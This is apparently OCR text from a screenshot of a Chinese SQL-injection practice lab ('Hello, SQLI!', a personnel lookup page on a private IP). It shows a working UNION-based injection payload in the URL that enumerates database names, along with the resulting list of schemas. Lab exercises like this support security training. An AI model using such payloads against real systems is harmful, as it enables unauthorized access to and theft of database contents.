 网站快照查询
不安全
192.168.70.24:8080
id=0'%20union%20select%201,2,3,group_concat(schema_name%20separator%200x3c62723e)%20from%20information_schema.schemata-
-+ 的快照如下：
Hello, SQLI!
-- 简单 GET 型 SQL 注入
人员查询系统
请输入人员ID进行查询
请输入ID查询
查询
ID 用户名 座右铭
information_schema
db
1 2
mysql
performance_schema